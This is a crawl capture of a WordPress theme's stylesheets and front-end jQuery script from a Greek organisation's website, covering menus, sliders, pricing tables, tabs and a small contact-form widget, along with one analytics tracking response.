}

#pricing_table span i{
color:#fff;
}


/* pricing table */


.pricing_table {
	position:relative;
}
.one_third .pricing_table, .one_third_last .pricing_table, .one_fourth .pricing_table, .one_fourth_last .pricing_table {
	color: #999;
	text-align: center;
	background-color: #f5f5f5;
	background-position: center center;
	background-repeat: no-repeat; /* Safari 4-5, Chrome 1-9 */ /* Can't specify a percentage size? Laaaaaame. */
	background: -webkit-gradient(radial, center center, 0, center center, 460, from(#ffffff), to(#f5f5f5)); /* Safari 5.1+, Chrome 10+ */
	background: -webkit-radial-gradient(circle, #ffffff, #f5f5f5); /* Firefox 3.6+ */
	background: -moz-radial-gradient(circle, #ffffff, #f5f5f5); /* IE 10 */
	background: -o-radial-gradient(circle, #ffffff, #f5f5f5); /* Opera cannot do radial gradients yet */
	border-bottom:1px solid #fff;
	-webkit-box-shadow: 0 8px 6px -6px #b2b2b2;
	-moz-box-shadow: 0 8px 6px -6px #b2b2b2;
	box-shadow: 0 8px 6px -6px #b2b2b2;
}
.price_header {
	padding:20px 0px 0px 0px;
	border-bottom:1px dotted #dfdfdf;
	margin-bottom:20px;
}
.price {
	border-radius:100px;
	height: 100px;
	margin: 0 auto;
	width: 100px;
	margin-bottom:20px;
	-moz-transition: all 0.2s ease 0s;
	background-color:#111111;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	border: 1px solid #000000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	text-align:center;
}
.price h2 {
	padding-top:20px;
	padding-bottom:10px;
	color:#fff;
}
.price_content {
	width:200px;
	margin:0px auto !important;
	text-align:justify;
	word-wrap: break-word;
}
.price_content ul{
list-style:none;
margin-left:0px;
}
.price_content ul li {
	background-image: url("../images/price_list_icon.png");
	background-position: left 4px;
	background-repeat: no-repeat;
	margin-bottom: 10px;
	padding-bottom: 10px;
	padding-left:20px;
	margin-left:35px;
}
.pricing_table .button {
	padding-bottom:30px;
}
.pricing_table span {
	position:absolute;
	display:block;
	right:0px;
}
/* Appointment Shortcose */
.appointment_text p{
font-weight:bold;
font-style:italic;
}
.app_phone{
 background-image: url("../images/phone.png");
    background-position: left 9px;
    background-repeat: no-repeat;
       padding: 10px 30px;
	font-weight:bold;
	font-size:14px;
clear:both;
}
.app_email{
background-image: url("../images/email.png");
    background-position: left 14px;
    background-repeat: no-repeat;
    clear: both;
    font-size: 14px;
    font-weight: bold;
    padding: 10px 30px;

}
a.readmore{
font-style:normal;
}
footer  .pagetitle_holder div h3{
background:none;
}
footer .pagetitle_holder{
margin:0px;
border:none;
}
#slider ul , .testimonial_wrap ul, .portfolio_post_slider ul{
list-style:none!important;
margin:0px;
padding:0px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/jqueryslidemenu.css
body_size: 864
content:
nav, .menu{
       font-family: "Open Sans", arial, sans-serif!important;
background-color: #2b2b2b;
height: auto;
min-height: 60px;
line-height:31px;
position:relative;
text-transform:uppercase;
z-index:999;
clear:both;
margin-bottom:30px;
}

.menu > ul, nav > ul{
margin: 0;
padding: 0;
list-style-type: none;
float:left;
border-right: 1px solid rgba(255, 255, 255, 0.08);
}
.menu select{
display:none;
}

/*Top level list items*/
.menu ul li{
position: relative;
display: inline;
float: left;
background-color:#2b2b2b;	
}

/*Top level menu link items style*/
.menu > ul > li {
color: white;
border-left: 1px solid rgba(255, 255, 255, 0.08);
border-right: 1px solid rgba(127, 127, 127, 0.3);
padding:14px 20px 14px 5px ;
background-position:left center;
}
.menu ul li ul li {
border-left:none;
border-right:none;
}


.menu ul li a{
display: inline-block!important;
font-size: 18px!important;
color: white!important;
text-decoration: none!important;
padding-left: 10px!important;
position: relative!important;
}



.menu li.main-links:first-child{
border-left:none;
}
* html .menu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.menu ul li a:link, .menu ul li a:visited,
.menu ul li:link, .menu ul li:visited
{
color: white;
}

.menu ul li:hover{
background: #2273BE; /*tab link background during hover state*/
}

.menu ul li a:hover{
}	
/*1st sub level menu*/
.menu ul li ul, nav ul li ul{
position: absolute;
left: 0;
float:left;
background-color:#2b2b2b;
display:inline-block;
visibility: hidden;
position:absolute;
display:block;
margin-left:0px;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.menu ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.menu ul li ul li ul{
top: 0;
}

/* Sub level menu links style */
.menu ul li ul li {
display:block;
font-size:11px;
float:left;
width: 180px; /*width of sub menus*/
border-top: 1px solid rgba(255, 255, 255, 0.08);
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
background-color:#2b2b2b;	
text-align:left;
padding:4px 10px;

}
.menu ul li ul li:first-child {
border-top:none;

}

.menu ul li ul li{
display:block;
}


.menua ul li ul li:hover{ /*sub menus hover style*/
	background-color:#2273BE ;
}

/* ######### CSS classes applied to down and right arrow images  ######### */

	
.downarrowclass{
position: absolute;
top:20px;
right:5px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}
.downarrowclass{
padding-right:10px;
}
.menu .current-menu-item{
background-color:#2273BE;
}
#menu .icon-home > a{
}
#menu .current-menu-parent{
background-color:#2273BE;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/jquery.bxslider.css?ver=6.9
body_size: 1471
content:
o/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: aboslute;
	margin: 0 0 30px;
	padding: 0;
	*zoom: 1;
}
.bx-wrapper ul{
	margin: 0px;
	padding: 0px;
	list-style:none!important;
}
.bx-wrapper img {
   max-width: 1200px;
	display: block;
}

.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {   top: -30px;
	
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: 0px;
	width: 100%;
	 display: none;
}
/*
#slider .bx-wrapper .bx-pager,
#slider .bx-wrapper .bx-controls-auto{
  background-color: #FFFFFF;
    bottom: 0;
    display: block;
    padding: 12px 15px 6px;
    position: absolute;
    width: auto;
    z-index: 11;
	right:0px;
}
#slider .bx-controls-direction{
display:none;
}*/

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(../images/ajax-loader.gif) center center no-repeat #fff;
	
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}


/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	right: 26px;
}

.bx-wrapper .bx-next {
	right: 0px;
}
.testimonial_wrap .bx-wrapper .bx-controls-direction a {
	position: absolute;
	top:-41px!important;
		}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 8%;
	outline: 0;
	width: 25px;
	height: 25px;
	text-indent: -9999px;
	background-color: #202020;
	}
.bx-wrapper .bx-controls-direction a.bx-next {
	 background-image: url(../images/bx_next.png) !important;
	 background-repeat:no-repeat !important;
	 
	}	
	.bx-wrapper .bx-controls-direction a.bx-prev {

	 background-image: url(../images/bx_prev.png) !important;
	 background-repeat:no-repeat !important;

	}

.bx-wrapper .bx-controls-direction a:hover{
opacity:.7;
	}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}
#slider .bxslider_wrap{
position:relative !important;  height: auto!important;
}
.bxslider_wrap{
position:relative !important;
 clear: both;
}

/* Main Slider Caption & Description */

#slider{
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3); width: 1100px;
}

#slider .bx-wrapper .bx-controls-direction a.bx-prev {
    background-image: url("../images/slider_left_arrow.png") !important;
    background-repeat: no-repeat !important;
	  left: -5px;
}
#slider .bx-wrapper .bx-controls-direction a.bx-next {
    background-image: url("../images/slider_right_arrow.png") !important;
    background-repeat: no-repeat !important;
	right: -4px;
 
}

#slider .bx-controls-direction a {
background-color: transparent!important;
    height: 45px;
    outline: 0 none;
    position: absolute;
    text-indent: -9999px;
    width: 35px;
	top: 45%;
}

#slider .bx-controls-direction a:hover{
opacity:1;
	}
.caption {
    background-color: #222222;
    bottom: 0px;
    left: 0;
	opacity:.8;
	width:auto;
	float:left;
    padding: 0px 10px;
    position: absolute;
    
}
.caption h2{
color:#fff;
padding:0px 0px;
}
.caption p{
color:#ccc;
}
.slider_title{
padding:20px 30px;
}

.bxsider_wraper .bx-controls-direction a{
     position: absolute;
    top: 0;
}
.portfolio_post_slider .bx-wrapper .bx-controls-direction a{
	position: absolute;
   top: 18px;
}
.portfolio_post_slider .bx-wrapper {
margin-top:15px;
}
.portfolio_post_slider  h3{
margin:0px!important;
padding:0px!important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=950022995&t=pageview&_s=1&dl=https%3A%2F%2Fogek.gr%2Ftipota-apolytos-den-einai-diko-mas%2F&ul=en-us%40posix&dt=%CE%A4%CE%99%CE%A0%CE%9F%CE%A4%CE%91%20%CE%91%CE%A0%CE%9F%CE%9B%CE%A5%CE%A4%CE%A9%CE%A3%20%CE%94%CE%95%CE%9D%20%CE%95%CE%99%CE%9D%CE%91%CE%99%20%CE%94%CE%99%CE%9A%CE%9F%20%CE%9C%CE%91%CE%A3%20%7C%20%CE%9F.%CE%93%CE%95.%CE%9A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2074008676&gjid=1176000522&cid=1748550260.1768962028&tid=UA-44216904-1&_gid=2037498641.1768962028&_r=1&_slc=1&z=2031433598
body_size: -448
content:
2,cG-PC65LF69YL

--- FILE ---
content_type: application/javascript
request_url: https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1
body_size: 2016
content:
// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container").show();

jQuery("span.trigger").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
jQuery(this).removeClass("active");
});

jQuery("span.trigger").click(function(){
jQuery(this).next(".toggle_container").slideToggle("slow,");
});
});

// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container1").hide();

jQuery("span.trigger1").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
jQuery(this).removeClass("active");
});

jQuery("span.trigger1").click(function(){
jQuery(this).next(".toggle_container1").slideToggle("slow,");
});
});

// Create the dropdown bases
	// Responsive Menu
jQuery(document).ready(function(){				
jQuery("<select />").appendTo(".menu");
// Create default option "Go to..."
jQuery("<option />", {
	"selected": "selected",
	"value"   : "",
	"text"    : "Go to..."
	}).appendTo(".menu select");

// Populate dropdowns with the first menu items
jQuery(".menu ul li a").each(function() {
	var el = jQuery(this);

     if(jQuery(this).parents("ul.sub-menu").length > 0)
	 {
		 jQuery("<option />", {
			"value"   : el.attr("href"),
			//"text"    : '\xa0'+ '\xa0'+ '\xa0'+ el.text()
			"text"    : " -- "+ el.text()
		}).appendTo(".menu select");

	 } else {
		jQuery("<option />", {
			"value"   : el.attr("href"),
			"text"    : el.text()
		}).appendTo(".menu select");

	 }
	
});
//make responsive dropdown menu actually work			
jQuery(".menu select").change(function() {
window.location = jQuery(this).find("option:selected").val();

});
});
	


// Toggle

// Tabs 
function shortcode_tabs()
{
	jQuery(".tabContents").hide(); // Hide all tab conten divs by default
		jQuery(".tabContents:first").show(); // Show the first div of tab content by default
		
		jQuery("#tabContaier ul li:first a").addClass("active");
		
		jQuery("#tabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#tabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".tabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
		jQuery(".vtabContents").hide(); // Hide all tab conten divs by default
		jQuery(".vtabContents:first").show(); // Show the first div of tab content by default
		jQuery("#vtabContaier ul li:first a").addClass("active");
		
		jQuery("#vtabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#vtabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".vtabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
}
// portfolio Hover Image
// portfolio Hover Image
function portfoliohover()
{
jQuery('.overlay').css({opacity:0});
jQuery('.linkto').css({opacity:0});
//jQuery('.linkto').css({left:'-100%'});
	jQuery('.item_thumb,.item_thumb_gallery, .kaya_gallery_without_title li, .portfolio_item_container').hover(
		function() {
			jQuery(this).find('.overlay').stop().animate({opacity:.7},200);
			  jQuery(this).find('.linkto').stop().animate({opacity:1},200);
			// jQuery(this).find('.linkto').stop().animate({left:"42%"});
			 jQuery(this).find('img').css({opacity:.4});
			 //  jQuery(this).find('.portfolio_item_title').stop().css("background-color","#111");
			  //  jQuery(this).find('.portfolio_item_title h6 a').stop().css("color","#fff");
			  jQuery(this).find('.portfolio_item_text').stop().css("border-bottom-color","#111");


			 //  jQuery(this).find('.portfolio_item_text').stop().css("border-bottom","#111");
			//  jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#f4f4f4");
	
			},
		function() {
			 jQuery(this).find('.item_thumb').css({opacity:1});
			jQuery(this).find('.overlay').stop().animate({opacity:0},200);
			 jQuery(this).find('.linkto').stop().animate({opacity:0},200);
			//jQuery(this).find('.linkto').stop().animate({left:'100%'});
			 jQuery(this).find('img').css({opacity:1});
			 jQuery(this).find('.portfolio_item_text').stop().css("border-bottom-color","#ddd");
			// jQuery(this).find('.portfolio_item_text').stop().css("background-color","#f4f4f4");
			//  jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#f4f4f4");
			 
			    // jQuery(this).find('.portfolio_item_title').stop().animate({opacity:1},200).css("background-color","#fff");
				 // jQuery(this).find('.portfolio_item_title h6 a').stop().css("color","#595959");
		 });

}

jQuery(document).ready(function() {

portfoliohover();
shortcode_tabs();
});

jQuery(document).ready(function() {
	jQuery('.launch_website, #portfolio_nav .prev_portfolio_item a, .next_portfolio_item a ').hover(
		function() {
			jQuery(this).stop().animate({opacity:'0.7'});
			},
		function() {
			jQuery(this).stop().animate({opacity:1});
		});
		
		// jquery slide menu 
		jQuery('.menu ul:first > li').addClass("main-links");
		jQuery(".menu ul li.main-links:last-child").css("border-right","none");
		
		// shortcode toggle 
		jQuery(".toggle_content").hide();
		jQuery("div.trigger").click(function(){
			//jQuery(".trigger").removeClass("active");
			//jQuery(".toggle_content").hide();
			jQuery(this).toggleClass("active").next().slideToggle("slow");
			
		});
	// Mini contact form widget
		var $j = jQuery.noConflict();
		$j("#mini_submit").click(function(){
		$j(".error").hide();
		var hasError = false;
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		
		var mini_emailToVal = $j("#mini_emailTo").val();
		if(mini_emailToVal == '') {
			$j("#mini_emailTo").after('<span class="error">You forgot to enter the email address In  Widget Field.</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailToVal)) {	
			$j("#mini_emailTo").after('<span class="error">Enter a valid email address In widget field.</span>');
			hasError = true;
		}
		
		var mini_emailFromVal = $j("#mini_emailFrom").val();
		if(mini_emailFromVal == '') {
			$j("#mini_emailFrom").after('<span class="error">You forgot to enter the email address .</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailFromVal)) {	
			$j("#mini_emailFrom").after('<span class="error">Enter a valid email address.</span>');
			hasError = true;
		}
		
		var mini_messageVal = $j("#mini_message").val();
		if(mini_messageVal == '') {
			$j("#mini_message").after('<span class="error">You forgot to enter the message.</span>');
			hasError = true;
		}
		var mini_nameVal = $j("#mini_name").val();
		if(mini_nameVal == '') {
			$j("#mini_name").after('<span class="error">Plese Enter Your Name.</span>');
			hasError = true;
		}
		if(hasError == false) {
			
         $j(this).hide();
			//$j("#sendEmail .submit").append('<img src=jquerymcolor.template_path + "images/mid-icons-1.png" alt="Loading" id="loading" />');
			$j.post(wppath.template_path + "/lib/functions/widgets/mini_contact_sent.php",
   				{ mini_emailTo:mini_emailToVal,mini_emailFrom:mini_emailFromVal,mini_message:mini_messageVal,mini_name:mini_nameVal},
   					function(data){
					
						$j("#mini_sendEmail").slideUp("normal", function() {				   
							
							$j("#mini_sendEmail").after('<h1>Success</h1><p>Your email was sent.</p>');											
						});
   					}
				 );
		}
		
		return false;
	});						
		
		
});
	//Scroll To Top
	jQuery(document).ready(function(){
	// hide #back-top first
	jQuery("#back-top").hide();
	// fade in #back-top
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 200) {
				jQuery('#back-top').fadeIn();
			} else {
				jQuery('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		jQuery('#back-top a').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 1200);
			return false;
		});
	});

});	

